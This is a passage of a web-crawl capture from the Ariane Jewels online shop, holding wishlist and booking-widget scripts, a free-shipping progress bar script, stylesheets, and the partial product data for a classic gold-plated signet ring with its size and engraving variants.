target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eSize guide\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Nuevaguiadetallas_480x480.jpg?v=1679932617\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBelow is a size guide video that may help you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\" data-mce-href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\"\u003ehttps:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\u003c\/a\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eShipping\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e To view our shipping policy, click \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/envios\" target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFor engraved rings, the estimated engraving time is seven days. \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eReturns\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe accept returns and exchanges on this item as long as it is not engraved. To view our return and exchange policy click here.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" data-mce-href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e"};
    window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
    var piu = "\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF_620x620.gif?v=1685114980";
    
      SwymProductVariants[40667575517232] = {
        empi:window.SwymProductInfo.product.id,epi:40667575517232,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 0,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "4 \/ ENGLISH LETTER" : 40667575517232}]
      };
      SwymProductVariants[40667575550000] = {
        empi:window.SwymProductInfo.product.id,epi:40667575550000,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 0,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "4 \/ ROMAN LETTER" : 40667575550000}]
      };
      SwymProductVariants[40667575582768] = {
        empi:window.SwymProductInfo.product.id,epi:40667575582768,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 0,
        pr: 13400/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "4 \/ NOT ENGRAVED" : 40667575582768}]
      };
      SwymProductVariants[40667575615536] = {
        empi:window.SwymProductInfo.product.id,epi:40667575615536,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 1,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "7 \/ ENGLISH LETTER" : 40667575615536}]
      };
      SwymProductVariants[40667575648304] = {
        empi:window.SwymProductInfo.product.id,epi:40667575648304,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 1,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "7 \/ ROMAN LETTER" : 40667575648304}]
      };
      SwymProductVariants[40667575681072] = {
        empi:window.SwymProductInfo.product.id,epi:40667575681072,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 0,
        pr: 13400/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "7 \/ NOT ENGRAVED" : 40667575681072}]
      };
      SwymProductVariants[40667575713840] = {
        empi:window.SwymProductInfo.product.id,epi:40667575713840,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 2,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "10 \/ ENGLISH LETTER" : 40667575713840}]
      };
      SwymProductVariants[40667575746608] = {
        empi:window.SwymProductInfo.product.id,epi:40667575746608,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 2,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "10 \/ ROMAN LETTER" : 40667575746608}]
      };
      SwymProductVariants[40667575779376] = {
        empi:window.SwymProductInfo.product.id,epi:40667575779376,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 2,
        pr: 13400/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "10 \/ NOT ENGRAVED" : 40667575779376}]
      };
      SwymProductVariants[40667575812144] = {
        empi:window.SwymProductInfo.product.id,epi:40667575812144,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 1,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "12 \/ ENGLISH LETTER" : 40667575812144}]
      };
      SwymProductVariants[40667575844912] = {
        empi:window.SwymProductInfo.product.id,epi:40667575844912,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 1,
        pr: 15200/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "12 \/ ROMAN LETTER" : 40667575844912}]
      };
      SwymProductVariants[40667575877680] = {
        empi:window.SwymProductInfo.product.id,epi:40667575877680,
        dt: "CLASSIC GOLD SIGNET RING",
        du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
        iu:  piu ,
        stk: 1,
        pr: 13400/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "12 \/ NOT ENGRAVED" : 40667575877680}]
      };window.SwymProductInfo.currentVariant = 40667575615536;
    var product_data = {
      et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
      dt: "CLASSIC GOLD SIGNET RING", du: "https://www.arianejewels.com/en-world/products/anillo-sello-clasico",
      ct: window.SwymProductInfo.product.type, pr: 15200/100,
      iu:  piu , variants: [{ "7 \/ ENGLISH LETTER" : 40667575615536 }],
      stk:1 
    };
    window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Watchlist");
  var swymJSObject = {
    pid: "Ln88E7oXpGgc3tb7GDecaiD8HkwbKZ7Ik\/TWmd3qOUs=" || "Ln88E7oXpGgc3tb7GDecaiD8HkwbKZ7Ik/TWmd3qOUs=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>


<div id="shopify-block-AeXVNeFFXTDJQeW0xa__9278379683843197553" class="shopify-block shopify-app-block"><script>
  window.AppointoProductObject = {"shop_id":58571,"product_details":[{"handle":"atelier","id":"gid:\/\/shopify\/Product\/9132909232452","activate":true,"show_widget":true}],"locale_values":{"de":{"addToCart":"In den Warenkorb","loadingCalendar":"Kalender wird geladen"},"it":{"addToCart":"Aggiungi al carrello","loadingCalendar":"Caricamento calendario"},"et-EE":{"addToCart":"Lisa ostukorvi","loadingCalendar":"Laeb kalendrit"},"sk":{"addToCart":"Pridať do košíka","loadingCalendar":"Načítava sa kalendár"},"et":{"addToCart":"Lisa ostukorvi","loadingCalendar":"Laeb kalendrit"},"vi":{"addToCart":"Thêm vào giỏ hàng","loadingCalendar":"Đang tải lịch"},"cs":{"addToCart":"Přidat do košíku","loadingCalendar":"Načítání kalendáře"},"ar":{"addToCart":"اضف الى عربة التسوق","loadingCalendar":"تحميل التقويم"},"bg":{"addToCart":"Добавяне към Количката","loadingCalendar":"Календарът се зарежда"},"lv":{"addToCart":"Pievienot groziņam","loadingCalendar":"Lādē kalendāru"},"fi":{"addToCart":"Lisää ostoskoriin","loadingCalendar":"Ladataan kalenteria"},"is":{"addToCart":"Bæta við körfu","loadingCalendar":"Hleður dagatal"},"pt":{"addToCart":"Adicionar ao carrinho","loadingCalendar":"Calendário de carregamento"},"nl":{"addToCart":"BOEK DEZE SESSIE","loadingCalendar":"Kalender laden"},"sl":{"addToCart":"Dodaj v voziček","loadingCalendar":"Nalaganje koledarja"},"zh-tw":{"addToCart":"加入購物車","loadingCalendar":"加载日历"},"en":{"addToCart":"Add to Cart","loadingCalendar":"Loading Calendar"},"da":{"addToCart":"Tilføj til kurv","loadingCalendar":"Indlæser kalender"},"ms":{"addToCart":"Tambah ke Troli","loadingCalendar":"Memuatkan Kalendar"},"no":{"addToCart":"Legg i handlekurv","loadingCalendar":"Laster kalender"},"hu":{"addToCart":"Přidat do košíku","loadingCalendar":"Načítání kalendáře"},"ca":{"addToCart":"Afegeix a la cistella","loadingCalendar":"S'està carregant el calendari"},"id":{"addToCart":"Masukkan ke keranjang","loadingCalendar":"Memuat Kalender"},"ja":{"addToCart":"カートに入れる","loadingCalendar":"カレンダーを読み込んでいます"},"ru":{"addToCart":"Добавить в корзину","loadingCalendar":"Загрузка календаря"},"th":{"addToCart":"หยิบใส่รถเข็น","loadingCalendar":"กำลังโหลดปฏิทิน"},"fr":{"addToCart":"Ajouter au panier","loadingCalendar":"Chargement du calendrier"},"es":{"addToCart":"Añadir al carrito","loadingCalendar":"Cargando Calendario"},"ro":{"addToCart":"Adaugă în coș","loadingCalendar":"Se încarcă calendarul"},"sv":{"addToCart":"Lägg till i kundvagn","loadingCalendar":"Laddar kalender"}}};
</script>

</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arianejewels.com/en-world/cart?t=1769043768726&view=ajax
body_size: 1164
content:



<div data-free-shipping-bar><div class="cart-free-shipping-bar"
       data-free-shipping-bar="true"
       data-free-shipping-threshold="10000" 
       data-cart-total="0"
       data-message="Añade {amount} para obtener envío gratuito"
       data-success-message="Envío gratuito completado"><div class="cart-free-shipping-bar__message">
        Añade $100.00 para obtener envío gratuito
      </div>
      <div class="cart-free-shipping-bar__progress">
        <div class="cart-free-shipping-bar__progress-fill" style="width: 0%"></div>
      </div></div><script>
  (function() {
    var SCRIPT_NAMESPACE = '__freeShippingBarInitialized__';
    if (window[SCRIPT_NAMESPACE]) {
      console.log('[FreeShippingBarSnippet] Already initialized');
      return;
    }
    window[SCRIPT_NAMESPACE] = true;

    var SELECTOR = '[data-free-shipping-bar]';

    function findBar() {
      var bar = document.querySelector(SELECTOR);
      if (!bar) {
        console.log('[FreeShippingBarSnippet] Bar element not found');
      }
      return bar;
    }

    function formatMoney(cents) {
      if (window.theme && theme.Currency && typeof theme.Currency.formatMoney === 'function') {
        return theme.Currency.formatMoney(cents, theme.settings.moneyFormat);
      }

      var value = (cents / 100).toFixed(2);
      return '$' + value;
    }

    function updateBarWithTotal(total) {
      var bar = findBar();

      console.log('[FreeShippingBarSnippet] updateBarWithTotal called', {
        total: total,
        barPresent: !!bar
      });

      if (!bar) {
        return;
      }

      var threshold = parseInt(bar.getAttribute('data-free-shipping-threshold'), 10) || 0;
      var currentTotal = typeof total === 'number'
        ? total
        : parseInt(bar.getAttribute('data-cart-total'), 10) || 0;

      var remaining = threshold - currentTotal;
      var percentage = threshold > 0
        ? Math.min((currentTotal * 100) / threshold, 100)
        : 0;

      bar.setAttribute('data-cart-total', currentTotal);

      var messageEl = bar.querySelector('.cart-free-shipping-bar__message');
      var progressFill = bar.querySelector('.cart-free-shipping-bar__progress-fill');

      if (!messageEl || !progressFill) {
        console.log('[FreeShippingBarSnippet] Missing message or progress elements', {
          hasMessage: !!messageEl,
          hasProgress: !!progressFill
        });
        return;
      }

      if (remaining > 0) {
        var remainingMoney = formatMoney(remaining);
        var messageTemplate = bar.getAttribute('data-message') || 'Add {amount} more to get free shipping!';
        messageEl.textContent = messageTemplate.replace('{amount}', remainingMoney);
        messageEl.classList.remove('cart-free-shipping-bar__message--success');

        progressFill.style.width = percentage + '%';
        progressFill.classList.remove('cart-free-shipping-bar__progress-fill--complete');
      } else {
        var successMessage = bar.getAttribute('data-success-message') || 'You qualify for free shipping!';
        messageEl.textContent = successMessage;
        messageEl.classList.add('cart-free-shipping-bar__message--success');

        progressFill.style.width = '100%';
        progressFill.classList.add('cart-free-shipping-bar__progress-fill--complete');
      }

      console.log('[FreeShippingBarSnippet] Bar updated', {
        threshold: threshold,
        currentTotal: currentTotal,
        remaining: remaining,
        percentage: percentage
      });
    }

    function refreshBarFromCart() {
      var bar = findBar();
      if (!bar) {
        return Promise.resolve();
      }

      if (window.theme && theme.cart && typeof theme.cart.getCart === 'function') {
        console.log('[FreeShippingBarSnippet] Fetching cart via theme.cart.getCart');
        return theme.cart.getCart()
          .then(function(cart) {
            if (cart && typeof cart.total_price === 'number') {
              updateBarWithTotal(cart.total_price);
            } else {
              console.log('[FreeShippingBarSnippet] Cart response missing total_price', cart);
              updateBarWithTotal();
            }
          })
          .catch(function(error) {
            console.warn('[FreeShippingBarSnippet] Failed to fetch cart', error);
          });
      }

      console.log('[FreeShippingBarSnippet] theme.cart.getCart unavailable, falling back to DOM data');
      updateBarWithTotal();
      return Promise.resolve();
    }

    function handleCartEvent(evt) {
      console.log('[FreeShippingBarSnippet] Cart event received', {
        type: evt && evt.type,
        detail: evt && evt.detail
      });

      var bar = findBar();
      if (!bar) {
        return;
      }

      var cartFromEvent = evt && evt.detail && evt.detail.cart;
      if (cartFromEvent && typeof cartFromEvent.total_price === 'number') {
        updateBarWithTotal(cartFromEvent.total_price);
      } else {
        refreshBarFromCart();
      }
    }

    document.addEventListener('ajaxProduct:added', handleCartEvent);
    document.addEventListener('cart:updated', handleCartEvent);
    document.addEventListener('cart:build', handleCartEvent);

    function initializeBar() {
      console.log('[FreeShippingBarSnippet] Initializing bar after DOM ready');
      refreshBarFromCart();
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initializeBar);
    } else {
      initializeBar();
    }
  })();
</script>

</div>

<div class="cart__items"
  data-count="0"
  data-cart-subtotal="0">
  
</div>
<div class="cart__discounts cart__item-sub cart__item-row hide">
  <div>Discounts</div>
  <div>
    
  </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.arianejewels.com/cdn/shop/t/37/assets/custom.css?v=167182489892669873031763553177
body_size: 390
content:
.page-width.max{max-width:100%}.product-block h5{font-family:Helvetica;letter-spacing:initial}.product__mai{width:100%}.product-image{width:50%;float:left;padding:3px}.product__policies.rte.small--text-center{display:none}@media only screen and (min-width: 768px){.page-content.page-content--product .grid__item.medium-up--two-fifths{position:-webkit-sticky;position:sticky;top:40px}.product-image img{height:710px;object-fit:cover}.product-image video{height:710px;width:100%;object-fit:cover}}@media only screen and (max-width: 768px){.product-single__meta{text-align:left}}[data-center-text=true] .collapsible-trigger-btn{text-align:center;letter-spacing:inherit;text-align:left;font-weight:600}.description h5{letter-spacing:inherit;font-size:14px;font-weight:400;text-transform:unset}@media only screen and (max-width: 768px){.type-sale_collection .rte--strong{position:relative;display:block;font-size:2em}.site-footer .grid__item:after{content:"";border-bottom:0px solid}[data-center-text=true] .site-footer{text-align:left}}div#Huratips-Pagination{text-align:center}div#Huratips-Pagination a{background-image:url(/cdn/shop/files/dots.gif?v=1636013177)!important;background-size:20%;background-position:center;background-repeat:no-repeat;display:block;margin-bottom:20px;height:40px;font-size:0px}@media screen and (min-width: 800px){div#Huratips-Pagination a{background-image:url(/cdn/shop/files/dots.gif?v=1636013177)!important;background-size:8%!important}}.site-nav__dropdown>li>a{text-transform:uppercase;letter-spacing:3px}ul.tags.tags--collection.inline-list li{margin-left:15px;margin-right:15px;font-size:14px;line-height:50px}ul.tags.tags--collection.inline-list{text-align:center;max-width:60%;margin:30px auto}@media screen and (max-width: 800px){.product__video-wrapper{padding-bottom:150%!important}ul.tags.tags--collection.inline-list{max-width:100%}ul.tags.tags--collection.inline-list li{margin-left:10px;margin-right:10px;font-size:14px;line-height:30px}.product__video{object-fit:cover}}ul.tags.tags--collection.inline-list a{text-transform:uppercase}li.active a{border-bottom:1px solid}.grid-product__title.grid-product__title--body{font-style:italic}.grid-product__title{font-size:16px;margin-bottom:initial}span.collection-item__title.collection-item__title--overlaid.collection-item__title--body.collection-item__title--center,.promo-grid__content{font-style:italic}@media only screen and (min-width: 768px){.product-image img{height:600px;object-fit:cover}}.cart-free-shipping-bar{margin:0 0 15px;padding:12px 15px;background-color:#f0ece740;border-radius:4px}.cart-free-shipping-bar__message{font-size:14px;margin-bottom:8px;text-align:center;color:#2b0000}.cart-free-shipping-bar__message--success{color:#4caf50;font-weight:600}.cart-free-shipping-bar__progress{width:100%;height:3px;background-color:#e0e0e0;border-radius:3px;overflow:hidden}.cart-free-shipping-bar__progress-fill{height:100%;background-color:#2b0000;transition:width .3s ease;border-radius:3px}.cart-free-shipping-bar__progress-fill--complete{background-color:#4caf50}.cart-recommended-product{display:flex;align-items:center;padding:15px 0;border-top:1px solid #e8e8e1;margin-top:15px;gap:15px}.cart-recommended-product__container{display:flex;justify-content:space-between;gap:8px}.cart-recommended-product__image{flex-shrink:0;width:80px;height:80px;overflow:hidden;border-radius:4px;background-color:#f5f5f5;display:flex;align-items:center;justify-content:center}.cart-recommended-product__image img{width:100%;height:100%;object-fit:cover}.cart-recommended-product__image--placeholder{width:100%;height:100%;background-color:#e8e8e1;display:block}.cart-recommended-product__details{flex:1;display:flex;flex-direction:column;gap:8px;height:100%;justify-content:space-around}.cart-recommended-product__title{font-size:14px;font-weight:500}.cart-recommended-product__title a{color:#2b0000;text-decoration:none}.cart-recommended-product__title a:hover{text-decoration:underline}.cart-recommended-product__price{font-size:14px}.cart-recommended-product__price--sale{color:#2b0000;font-weight:600;margin-right:8px}.cart-recommended-product__price--compare{color:#999;text-decoration:line-through;font-size:12px}.cart-recommended-product__price--regular{color:#2b0000;font-weight:600}.cart-recommended-product__add-btn{font-size:12px;width:100%;max-width:200px;text-align:left;padding-left:0;text-transform:uppercase;text-decoration:underline;background:none;border:none;cursor:pointer;transition:opacity .3s ease;color:#2b0000}.cart-recommended-product__add-btn:hover{opacity:.7}.cart-recommended-product__add-btn:disabled,.cart-recommended-product__add-btn.is-loading{opacity:.5;cursor:not-allowed;pointer-events:none}@media only screen and (max-width: 768px){.cart-recommended-product__image{aspect-ratio:1}.cart-recommended-product__add-btn{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/37/assets/custom.css.map?v=167182489892669873031763553177 */


--- FILE ---
content_type: text/css
request_url: https://www.arianejewels.com/cdn/shop/t/37/assets/currency-flags.css
body_size: 85281
content:
.currency-flag[data-flag]:after{background-size:cover;background-repeat:no-repeat}.currency-flag[data-flag=AUD]:after{background-image:url([data-uri])}.currency-flag[data-flag=BRL]:after{background-image:url([data-uri])}.currency-flag[data-flag=CAD]:after{background-image:url([data-uri])}.currency-flag[data-flag=CHF]:after{background-image:url([data-uri])}.currency-flag[data-flag=CLP]:after{background-image:url([data-uri])}.currency-flag[data-flag=CNY]:after,.currency-flag[data-flag=CNH]:after{background-image:url([data-uri])}.currency-flag[data-flag=DKK]:after{background-image:url([data-uri])}.currency-flag[data-flag=EUR]:after{background-image:url([data-uri])}.currency-flag[data-flag=GBP]:after{background-image:url([data-uri])}.currency-flag[data-flag=HKD]:after{background-image:url([data-uri])}.currency-flag[data-flag=IDR]:after{background-image:url([data-uri])}.currency-flag[data-flag=INR]:after{background-image:url([data-uri])}.currency-flag[data-flag=JPY]:after{background-image:url([data-uri])}.currency-flag[data-flag=KRW]:after{background-image:url([data-uri])}.currency-flag[data-flag=NOK]:after{background-image:url([data-uri])}.currency-flag[data-flag=NZD]:after{background-image:url([data-uri])}.currency-flag[data-flag=RUB]:after{background-image:url([data-uri])}.currency-flag[data-flag=SEK]:after{background-image:url([data-uri])}.currency-flag[data-flag=SGD]:after{background-image:url([data-uri])}.currency-flag[data-flag=USD]:after{background-image:url([data-uri])}.currency-flag[data-flag=ZAR]:after{background-image:url([data-uri])}.currency-flag[data-flag=SAR]:after{background-image:url([data-uri])}.currency-flag[data-flag=MXN]:after{background-image:url([data-uri])}.currency-flag[data-flag=AED]:after{background-image:url([data-uri])}.currency-flag[data-flag=THB]:after{background-image:url([data-uri])}.currency-flag[data-flag=PLN]:after{background-image:url([data-uri])}
/*# sourceMappingURL=/cdn/shop/t/37/assets/currency-flags.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.arianejewels.com/en-world/products/anillo-sello-clasico.js
body_size: 1274
content:
{"id":7148501172272,"title":"CLASSIC GOLD SIGNET RING","handle":"anillo-sello-clasico","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eDescription\u003c\/h4\u003e\n\u003cp\u003eMaterial: Sterling silver\u003c\/p\u003e\n\u003cp\u003e Finish: Plated with 5 microns of 18 K gold.\u003c\/p\u003e\n\u003cp\u003e Dimensions: 12 mm x 13 mm\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eCare\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eHow to care for your Ariane jewelry \u003c\/span\u003e\u003ca href=\"https:\/\/www.arianejewels.com\/pages\/cuidados-de-las-joyas\" target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eSize guide\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Nuevaguiadetallas_480x480.jpg?v=1679932617\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBelow is a size guide video that may help you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\" data-mce-href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\"\u003ehttps:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\u003c\/a\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eShipping\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e To view our shipping policy, click \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/envios\" target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFor engraved rings, the estimated engraving time is seven days. \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eReturns\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe accept returns and exchanges on this item as long as it is not engraved. To view our return and exchange policy click here.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" data-mce-href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e","published_at":"2022-12-13T13:28:33+01:00","created_at":"2022-11-29T16:18:36+01:00","vendor":"Arianejewels","type":"RINGS","tags":["ANILLOS","SELLOS"],"price":13400,"price_min":13400,"price_max":15200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40667575517232,"title":"4 \/ ENGLISH LETTER","option1":"4","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","options":["4","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575550000,"title":"4 \/ ROMAN LETTER","option1":"4","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","options":["4","ROMAN 